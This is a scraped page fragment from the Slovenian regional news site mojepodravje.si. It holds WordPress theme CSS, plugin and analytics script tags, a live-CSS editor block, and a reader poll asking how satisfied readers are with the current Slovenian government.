.td-post-featured-image {
    display: block !important;
    
}

/* Social links zakriti */
.td-social-google {
    display: none !important;
}
.td-social-pinterest {
    display: none !important;
}

/*Logotip poravnava */
.td-header-sp-logo img {
            margin-left: 0px;
    }
    
.td-header-sp-logo {
            margin-left: 0px !important;
    }

.td-header-style-1 .td-header-sp-logo {
    margin-left: 0px;
    /* height: 70px; */
}

/* Vreme sidebar */
.profkostyle table td {
    border: 0px;
}

/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
    width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
    margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
    color: #40ae49;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
     height: 0px;
}

/*Header kdaj prekriva ticker fix */ 
.td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    margin-top: 0px !important;
}

/*Poravna za Ticker */
.td-trending-now-wrapper {
    padding-left: 24px;
    padding-right: 24px;
}
.td-trending-now-wrapper .td-next-prev-wrap {
    right: 28px;
}

/*Fix za polls */
.wp-polls-ans{
    margin-bottom: 20px;
}

.wp-polls-ul li input {
    vertical-align: middle;
}

.wp-polls-ans a {
    color: #000 !important;
}

.wp-polls-ul li {
	line-height: 16px !important;
	margin-top: 11px !important;
	margin-right: 31px !important;
	font-size: 13px !important;
}

.wp-polls-ans p input {
	color: #000 !important;
	text-transform: uppercase;
	font-size: 12px;
	width: 90px;
	height: 24px;
	margin-right: 7px;
	font-weight: bold;
}

.wp-polls-ans p a {
	border: 1px solid #c8c8c8;
	background-color: #f3f6f8;
	cursor: pointer;
	color: #000 !important;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 12px;
	font-weight: bold;
	width: 90px;
	height: 24px;
	padding: 4px 12px;
}

.wp-polls-ans p a:hover {
	text-decoration: none !important;
	color: #f4511e !important;
}

.wp-polls-ans p input:hover {
	color: #f4511e !important;
}


.wp-polls-ans small {
	font-weight: bold;
	display: block;
}

.widget_text .textwidget {
	font-weight: normal !important;
	text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
	margin-bottom: 0px;
}

/*Header height */
.td-header-sp-logo {
    height: 70px !important;
} 

/*Twitter widget style */
.twitter_icon {
    display: none;
}

.twitter_header {
    display: none;
}

.twitter_box {
    border: 0px;
    border-bottom:1px solid #CCC;
}

/*Resize logo samo za dolenjsko
.td-header-sp-logo img {
    max-width: 400px !important;
}*/

.td-header-sp-recs {
    height: 0px;
}

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
    top: 0px !important;
    bottom: 0px !important;
}

.td-post-template-1 img{
    margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
    margin-bottom: 0px !important;
    margin-top: 0px !important;
}

.td-featured-image-rec img {
    padding-top: 7px !important;
}



/*RSS widget fix */
.rfw_dock p {
	text-align: left !important;
}

.rfw_dock img{
	float:left !important;
	text-align:center;
}

.rfw_dock a {
    font-size: 13px;
    line-height: 21px;
    float:left;
    color: #111111;
}
.widget_dock {
    width: 100%;
}
.rfw_dock li {
    width:100%;
    color: #000;
}

.bx-viewport {
    border: 0px !important;
}

.bx-viewport p {
    margin-bottom: 0px;
}

.bx-wrapper .bx-pager {
    padding: 0;
}
.bx-wrapper {
    margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
    font-size: 13px;
}

.twitter_desc {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_screenname {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_datetime {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.widget li {
    margin-right: 22px !important;
}

.wp-polls-ul li {
    margin-right: 21px;
}


/* SASA 
.td-post-category {
    background-color:#f4511e !important;
}

.td-post-category:hover {
    background-color:#424242 !important;
}*/

.widget_text .textwidget {
    text-transform: none !important;
}

.widget_text .textwidget p {
    font-weight: normal !important;
}

/*responsive ticker fix */
@media (max-width: 767px) {
  .td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    top: -8px;
  }
}

/*font size Podravje*/

.post header .entry-title {
    font-size: 31px !important;
}
.td-pb-span4 .td_block_21 .entry-title {
    font-size: 13px !important;
}

.td-local-news .td-header-style-3 .sf-menu > li > a:hover,
.td-local-news .td-header-style-3 .sf-menu > .sfHover > a,
.td-local-news .td-header-style-3 .sf-menu > .current-menu-item > a,
.td-local-news .td-header-style-3 .sf-menu > .current-menu-ancestor > a,
.td-local-news .td-header-style-3 .sf-menu > .current-category-ancestor > a {
  background-color: #f4511e !important;
}

.sf-menu a.sf-with-ul  {
        padding-right: 28px !important;
}

.td-social-whatsapp {
    display: none !important;   
}

.td_block_template_1 .td-related-title .td-cur-simple-item {
    background-color: #f4511e !important;
}

.td_block_template_1 .td-related-title {
    border-bottom: 2px solid #f4511e !important;
}

.td_block_template_1 .block-title>* {
    padding-bottom: 4px !important;
    padding-top: 7px !important;
}

/*commercial fix */
.td-header-sp-recs {
    /*margin-top: 14px !important;*/
    float: right !important;
}

.td-header-sp-recs div div div {
    float: right !important;
}

.td-header-rec-wrap {
    overflow: hidden;
}

@media (max-width: 767px){
    .td-header-rec-wrap {
        display: block !important;
        top: -60px;
    }
    
    .td-header-header {
        margin-top: 60px;
    }
    
    .td-header-sp-recs {
        margin: 0px !important;
    }
    
    .td-header-sp-recs div div div {
    margin: 0 auto;
    float: initial !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px) {
    .td-header-header {
        height: 115px;
    }
    .td-header-sp-logo {
        margin-top: 22px !important;
        margin-left: 0px !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px){
    .td-header-style-3 .td-header-sp-recs {
        margin: 28px 0 !important;
    }
}

.widget_text a {
    color: #111;
}

.td-footer-wrapper a {
    color: #fff;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
    width: 100%;
    height: 100%;
    display: block;
}

.td-big-grid-wrapper img {
    width: 100% !important;
    height: 100% !important;
    object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
    display: none !important;
}
.widget li {
    margin-right: 0px !important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-header-style-3, .td-header-menu-wrap-full {
	top: 0px;
	position: absolute;
	width: 100%;
}

.td-main-page-wrap, .td-category-header, .td-main-content-wrap{
    margin-top: 166px;
}

.category .td-main-content-wrap {
    margin-top: 0px!important;
}

/*.post {
    margin-top: 122px;
}*/

#adoceansitgjqnnkuvb1{
    margin-top: 60px;
}
}
</style>

<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"mojepodravje-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="embedpress-front-js-extra">
/* <![CDATA[ */
var eplocalize = {"ajaxurl":"https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php","is_pro_plugin_active":"","nonce":"297481e643"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/embedpress/assets/js/front.js?ver=4.2.6" id="embedpress-front-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026011213" id="rfw-script-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026011213" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://mojepodravje.si/wp-content/themes/moje-podravje-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://mojepodravje.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BLlZV_eMbwbk1MfpKEVqLrQDk4AsAFI1R6UVCXtH0eq_kKAfrYhO51osRTKD69RqwLzejkZlsm2tpQZhD4YZ3RI','sw':'https://mojepodravje.si/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_69775a741f447"></textarea>
						<div id="td_live_css_uid_1_69775a741f447" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_69775a741f447');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_69775a741f447");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.mojepodravje.si.ROS.Floater */
ado.slave('adoceansiqehnnukjho', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>

<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b953c0031d7949fcb51fc09ad181d74d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mojepodravje.si/wp-admin/admin-ajax.php?action=poll_request_handler
body_size: 182
content:
<div id="polls-17" class="wp-polls">
	<form id="polls_form_17" class="wp-polls-form" action="/wp-admin/admin-ajax.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_17_nonce" name="wp-polls-nonce" value="2505dd2194" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="17" /></p>
		<p style="text-align: center"><strong>Kako ste dosedaj zadovoljni z delom zdajšnje vlade RS ?</strong></p><div id="polls-17-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-51" name="poll_17" value="51" /> <label for="poll-answer-51">Sem zelo zadovoljen.</label></li>
		<li><input type="radio" id="poll-answer-52" name="poll_17" value="52" /> <label for="poll-answer-52">Sem zadovoljen.</label></li>
		<li><input type="radio" id="poll-answer-53" name="poll_17" value="53" /> <label for="poll-answer-53">Nisem zadovoljen.</label></li>
		<li><input type="radio" id="poll-answer-54" name="poll_17" value="54" /> <label for="poll-answer-54">Absolutno nisem zadovoljen.</label></li>
		</ul><p style="text-align: center;margin-bottom: 0px"><input type="button" name="vote" value="   Glasuj   " class="Buttons" onclick="poll_vote(17);" /><a href="#ViewPollResults" onclick="poll_result(17); return false;" title="Prikaži Rezultate">Rezultati</a></p></div>
	</form>
</div>
<div id="polls-17-loading" class="wp-polls-loading"><img src="https://mojepodravje.si/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
